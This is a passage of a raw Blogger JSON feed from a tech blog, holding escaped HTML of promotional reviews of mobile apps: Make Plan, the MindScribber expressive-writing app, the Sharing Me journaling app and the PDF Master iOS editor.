EN-GB;\"\u003EEnergy assessors and auditors\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E can significantly increase efficiency,\n     completing more inspections in less time thanks to instant space capture.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn an industry where\ntime, accuracy, and clarity directly affect profitability, Make Plan positions\nitself as more than just an app—it is a productivity tool that reshapes how\nindoor spaces are measured and documented. By combining advanced scanning technology\nwith cross-platform convenience, Make Plan is setting a new standard for modern\nspatial planning.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/4042228926803029307\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/graphic-and-design-app-of-month-make.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4042228926803029307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4042228926803029307"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/graphic-and-design-app-of-month-make.html","title":"Graphic and Design App of the Month – Make Plan "}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXnUmpQNWvYWAUtRNXcbx4pmS1IUGlGOF64uWd54FxsP01r_5_jGEmYT8RlT6fA_ac3JoMei1AhhDBUtSaJMBn-FsoH4apok5v2CkHCb-2KA0BuBqxsxtPEJqhMcxwI4lRDzG2awvWTT1g9zYNQXPnKCbW8J2O1ulSLSEk6jh5-4NbCsEp2xxsd743PJM\/s72-w400-h208-c\/Make%20Plan%20App%20images%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-9054392527013096295"},"published":{"$t":"2026-01-19T05:33:00.001-08:00"},"updated":{"$t":"2026-01-26T05:35:57.752-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#mentalhealth #trauma #stress #anxiety #expressivewriting #psychology"}],"title":{"type":"text","$t":"MindScriber is a New Self Help App That Helps You Heal Through Expressive Writing and a Variety of Self Help Tools"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1AQ01ENlFEfsDsmY3t_ohUvh13TdkZuM0dOZVB_YMvyTewD8RdEH5r9MeeMuQ0G6izOAT7FuTriBSxuFLLbkAoogb2NXwX5gETmQW0hjpkGT4_IfpmclwunnfZQwI1sYI6WeBlflZvULigmQBLnP43k7X54_nBdNN7yBoXF4AmVH0UClzgWVPXPkptck\/s801\/mind%20scriber.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"801\" height=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1AQ01ENlFEfsDsmY3t_ohUvh13TdkZuM0dOZVB_YMvyTewD8RdEH5r9MeeMuQ0G6izOAT7FuTriBSxuFLLbkAoogb2NXwX5gETmQW0hjpkGT4_IfpmclwunnfZQwI1sYI6WeBlflZvULigmQBLnP43k7X54_nBdNN7yBoXF4AmVH0UClzgWVPXPkptck\/w400-h275\/mind%20scriber.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"MK\"\u003EIn the fast-paced\nworld we live in, managing stress and trauma has become more important than\never. To address these challenges, the innovative \u003Ca name=\"_Hlk220318067\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/mindscribber.com\/\"\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003EMindScribber\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003E\napp \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003Efor \u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/mindscribber-trauma-stress\/id6473088330\"\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EiOS\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E and \u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.MIND.MindScribber\"\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EAndroid\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003E\u003C\/span\u003E\u003Cspan lang=\"MK\" style=\"mso-ansi-language: EN-US;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"MK\"\u003Ehas emerged, offering a groundbreaking solution to\nhelp individuals process their emotions and heal both mind and body. Developed\nby Licensed Clinical Psychologist, Dr. Jermaine Thomas, and employing the\nresearch-backed Expressive Writing method, this app has garnered attention for\nits unique approach to promoting psychological well-being.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EAt the heart of MindScribber lies the\npioneering work of esteemed social psychologist, James Pennebaker. The \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.MIND.MindScribber\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003Eself-help \u003C\/span\u003Eapp\u003C\/a\u003E\nincorporates the acclaimed Expressive Writing Exercises, which have shown\ntremendous potential in alleviating the impact of traumatic or highly stressful\nevents. By dedicating at least 15 minutes a day to writing about these\nexperiences over several days, users can unlock numerous health benefits.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EResearch has revealed that the practice of\nexpressive writing can lead to a reduction in depressive symptoms, diminished\npost-traumatic intrusions, and avoidance behaviors. Users can also experience\nenhanced overall psychological well-being, heightened immune functioning,\nimproved blood pressure management, optimized lung function in asthmatics, and\nbetter sleep quality and duration. With such wide-ranging advantages, it's no\nwonder that MindScribber has gained recognition as a powerful tool for personal\ngrowth and healing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EHowever, MindScribber doesn't stop there. The\napp goes beyond expressive writing and offers a suite of wellness tools to\nsupport users on their journey to healing. One notable feature is the Stress\nAssessment, which helps individuals gain insight into their stress levels and\nidentify areas of improvement. By understanding their stress triggers and\npatterns, users can take proactive steps to manage stress effectively.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EIn addition, the mood tracker allows users to\nmonitor their emotions over time, empowering them to recognize patterns and\nmake informed decisions about their well-being. With the ability to track their\nmoods daily, individuals can gain a deeper understanding of their emotional\nstate and take appropriate actions to maintain balance and resilience.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EMindScribber also incorporates other engaging\nfeatures to uplift and inspire users. The app presents daily quotes, carefully\nselected to provide motivation and encouragement throughout the day.\nFurthermore, an emotion game is included to expand users' emotional vocabulary,\npromoting self-awareness and emotional intelligence.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EThe convenience of MindScribber extends to its\navailability on both iOS and Android platforms. Whether you own an iPhone or an\nAndroid device, you can easily access the app and start your healing journey\ntoday. To learn more about MindScribber and its transformative features, visit\ntheir website at [https:\/\/mindscribber.com\/](https:\/\/mindscribber.com\/).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EMindScribber is not just an app; it's a\npowerful tool for personal growth and well-being. By combining the\nresearch-backed Expressive Writing method with a range of wellness tools, this\napp provides individuals with an effective means of processing trauma, managing\nstress, and fostering psychological well-being. Join the thousands of users who\nhave already experienced the transformative effects of MindScribber and embark\non your journey to healing today.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/9054392527013096295\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/mindscriber-is-new-self-help-app-that.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/9054392527013096295"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/9054392527013096295"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/mindscriber-is-new-self-help-app-that.html","title":"MindScriber is a New Self Help App That Helps You Heal Through Expressive Writing and a Variety of Self Help Tools"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1AQ01ENlFEfsDsmY3t_ohUvh13TdkZuM0dOZVB_YMvyTewD8RdEH5r9MeeMuQ0G6izOAT7FuTriBSxuFLLbkAoogb2NXwX5gETmQW0hjpkGT4_IfpmclwunnfZQwI1sYI6WeBlflZvULigmQBLnP43k7X54_nBdNN7yBoXF4AmVH0UClzgWVPXPkptck\/s72-w400-h275-c\/mind%20scriber.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-7276776522682026066"},"published":{"$t":"2026-01-19T05:33:00.000-08:00"},"updated":{"$t":"2026-01-19T05:34:07.587-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS"}],"title":{"type":"text","$t":"Lifestyle App of The Month-Sharing Me"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25Rjk3-hAUu352I1gmAf0dmk0SZd3SOGisZ8h1i5c5M5xHgJJD6EfDeFLIctYWC63TLobuJzqHsnCVXs2JxRDnq4nGVfl13z3Uv55UfNor8sqqnxJQYPOuZsnsqVFX1s-aTL0YGrWCkRmJMYNVhwel1tlcBUA41AJ0rGjqjmkrJq-H2somog0hVsZTAM\/s1487\/Sharing%20Me%20App%20image%2002.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"766\" data-original-width=\"1487\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25Rjk3-hAUu352I1gmAf0dmk0SZd3SOGisZ8h1i5c5M5xHgJJD6EfDeFLIctYWC63TLobuJzqHsnCVXs2JxRDnq4nGVfl13z3Uv55UfNor8sqqnxJQYPOuZsnsqVFX1s-aTL0YGrWCkRmJMYNVhwel1tlcBUA41AJ0rGjqjmkrJq-H2somog0hVsZTAM\/w400-h206\/Sharing%20Me%20App%20image%2002.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan lang=\"MK\"\u003EFor those seeking a quieter, more private\ndigital experience, \u003Ca href=\"https:\/\/sharingme.app\/\"\u003ESharing Me\u003C\/a\u003E stands out\nas a compelling choice. An app we’ve already explored in earlier reviews, it’s\navailable on both \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/sharing-me-daily-journal\/id6756325680\"\u003EiOS\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=app.sharingme\u0026amp;pli=1\"\u003EAndroid\u003C\/a\u003E\nand delivers a range of well-crafted features that make it worthy of the\nLifestyle App of the \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EMonth\u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E title.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ESharing Me centers\naround \u003Cb\u003Eshort-form \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=app.sharingme\u0026amp;pli=1\"\u003Edaily\njournaling\u003C\/a\u003E\u003C\/b\u003E, limiting entries to \u003Cb\u003E280 characters\u003C\/b\u003E to promote\nclarity and focus. For users who want to go deeper, a \u003Cb\u003EPremium option extends\nentries to 500 characters\u003C\/b\u003E, offering more space without overwhelming the\nwriting process. This structure makes journaling approachable, even for\nbeginners.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EA particularly\ncompelling feature is \u003Cb\u003ETime Travel\u003C\/b\u003E, which lets users revisit thoughts and\nexperiences from \u003Cb\u003Eweeks, months, or years in the past\u003C\/b\u003E. By turning old\nentries into moments of reflection, the app helps users recognize patterns,\ntrack emotional growth, and gain perspective on how far they’ve come.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EOrganization is\nhandled through \u003Cb\u003EPrivate Circles\u003C\/b\u003E, allowing users to separate journal\nentries related to \u003Cb\u003Eself-growth, relationships, family life, or friendships\u003C\/b\u003E.\nFor thoughts meant to stay completely personal, \u003Cb\u003EPrivate Notes\u003C\/b\u003E ensure\ntotal confidentiality within the app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBeyond words, Sharing\nMe encourages creativity. Users can enhance entries with \u003Cb\u003Eelegant scribbles\nand doodles\u003C\/b\u003E, transforming simple text into expressive moments. The\nexperience is further enriched with \u003Cb\u003Esix beautifully designed color themes\u003C\/b\u003E,\nalong with \u003Cb\u003Ecustom color options\u003C\/b\u003E that let users tailor the app to their\npersonal style.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EThe app is designed to\nwork seamlessly with real life. An \u003Cb\u003Eoptional daily reminder\u003C\/b\u003E helps users\nstay consistent, while \u003Cb\u003Efull offline functionality\u003C\/b\u003E ensures journaling is\nalways available. Once connected, entries \u003Cb\u003Esync across all devices\u003C\/b\u003E, and\nusers can also access their journals through a \u003Cb\u003Ededicated web app\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EWith \u003Cb\u003Eunlimited\ncircles\u003C\/b\u003E, users never have to worry about restrictions, and with \u003Cb\u003Eend-to-end\nencryption\u003C\/b\u003E, privacy remains uncompromised. To keep the writing process\nfresh and engaging, Sharing Me also offers \u003Cb\u003Ecustom daily writing prompts\u003C\/b\u003E,\ngently inspiring reflection without pressure.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: EN-GB; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EIn a crowded app market, Sharing Me stands out\nby doing less—and doing it better. By prioritizing privacy, simplicity, and\nemotional well-being, it delivers a journaling experience that feels both\npersonal and purposeful.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/7276776522682026066\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/lifestyle-app-of-month.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7276776522682026066"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7276776522682026066"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/lifestyle-app-of-month.html","title":"Lifestyle App of The Month-Sharing Me"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25Rjk3-hAUu352I1gmAf0dmk0SZd3SOGisZ8h1i5c5M5xHgJJD6EfDeFLIctYWC63TLobuJzqHsnCVXs2JxRDnq4nGVfl13z3Uv55UfNor8sqqnxJQYPOuZsnsqVFX1s-aTL0YGrWCkRmJMYNVhwel1tlcBUA41AJ0rGjqjmkrJq-H2somog0hVsZTAM\/s72-w400-h206-c\/Sharing%20Me%20App%20image%2002.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-7326117299347046837"},"published":{"$t":"2026-01-15T03:03:00.000-08:00"},"updated":{"$t":"2026-01-15T14:21:21.200-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#SignPdfAppForIPhone #SignPdf #PdfEditorForIPhone #PdfScannerForIPhone #MergePDFOnIPhone #IOS"}],"title":{"type":"text","$t":"PDF Master App Positions Itself as a Complete PDF Solution for iOS Users"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVAhX9UYHEyZliShgUoGcjr6Z_jz-eIMG-66sJEi_dPxyyLhNoaBKZsbRzpeZ4cLsC4etLKondURjgggLeewzANAmfq1Y_aFCtM_VAbyIGH8Y8MtEDRySKiuv6H-QHvBWBIEUU9E8IK-9uiSGlwTART9R_moReJKe2jQkOlhZu6EXwyfUyJ6HoNSe-E3k\/s649\/pdf%20master%20app.PNG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"649\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVAhX9UYHEyZliShgUoGcjr6Z_jz-eIMG-66sJEi_dPxyyLhNoaBKZsbRzpeZ4cLsC4etLKondURjgggLeewzANAmfq1Y_aFCtM_VAbyIGH8Y8MtEDRySKiuv6H-QHvBWBIEUU9E8IK-9uiSGlwTART9R_moReJKe2jQkOlhZu6EXwyfUyJ6HoNSe-E3k\/s320\/pdf%20master%20app.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAs mobile productivity\ntools continue to evolve, the line between desktop and smartphone document\nmanagement grows increasingly thin. \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/pdf-master-scan-edit-sign\/id6751173174\"\u003EPDF\nMaster\u003C\/a\u003E, an app available on \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/pdf-master-scan-edit-sign\/id6751173174\"\u003EiOS\u003C\/a\u003E,\naims to erase that line altogether by offering a comprehensive set of tools for\nscanning, editing, organizing, and securing PDF files directly on iPhone and\niPad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s foundation\nis built on professional-grade document scanning. With automatic edge\ndetection and live corner adjustment, PDF Master ensures accurate captures from\nthe moment the camera is activated. Batch scanning allows multiple pages to be\ndigitized in one session, while enhancement filters—including black \u0026amp;\nwhite, grayscale, and auto-brightness—improve clarity. Perspective correction\nfurther refines scans, resulting in clean, well-aligned PDFs suitable for\nofficial use.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPDF Master goes well\nbeyond scanning with its robust PDF editing suite. Users can merge or\nsplit documents, reorder or rotate pages, and remove unwanted content with\nease. The app also supports reusable digital signatures, form filling, and a\nwide range of annotation tools such as text insertion, highlights, and\ncomments, enabling efficient collaboration and review.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAnother highlight is\nthe app’s smart OCR and text recognition capability. Powered by AI, the\nOCR engine extracts text quickly and accurately across more than 12 languages.\nScanned documents are converted into fully searchable PDFs while maintaining\ntheir original layout and formatting, a key requirement for professional\ndocumentation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESecurity and privacy\nare treated as essential features rather than add-ons. PDF Master performs all\nprocessing offline, ensuring documents never leave the device. Users can\napply password protection to control opening and editing permissions, and the\napp operates without accounts or data collection, making it a strong choice for\nhandling sensitive information.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ETo keep documents\norganized, PDF Master includes enhanced folder management tools and chat with AI about your PDF. Custom\nfolders can be created to match individual workflows, files can be moved\neffortlessly between folders, and scans can be saved directly to specific\nlocations. The built-in “Smart Photo-to-PDF” feature further streamlines the\norganization process.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAdvanced users will\nfind value in the app’s pro-level tools, which include custom text\nwatermarks, the ability to add pages or images to existing PDFs, flattening\nannotations, detecting form fields, and managing pages through intuitive\nthumbnail views.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe overall experience\nis reinforced by a productivity-focused design tailored for iOS. The\ninterface is clean and responsive, enhanced with haptic feedback, smooth\nanimations, and drag-and-drop support across iPhone and iPad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFrom a performance\nstandpoint, this\u0026nbsp;\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/pdf-master-scan-edit-sign\/id6751173174\" target=\"_blank\"\u003Epdf editor for iPhone\u003C\/a\u003E is optimized to handle large PDF files efficiently.\nInstant previews, background processing, and deep native iOS integration ensure\nsmooth operation even when working with complex or lengthy documents.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBy combining\nprofessional scanning, powerful editing, strong privacy controls, and refined\nperformance, PDF Master establishes itself as a reliable, all-in-one PDF\nmanagement solution for iOS users who expect desktop-level capability in a\nmobile app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/7326117299347046837\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/pdf-master-app-positions-itself-as.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7326117299347046837"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7326117299347046837"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/pdf-master-app-positions-itself-as.html","title":"PDF Master App Positions Itself as a Complete PDF Solution for iOS 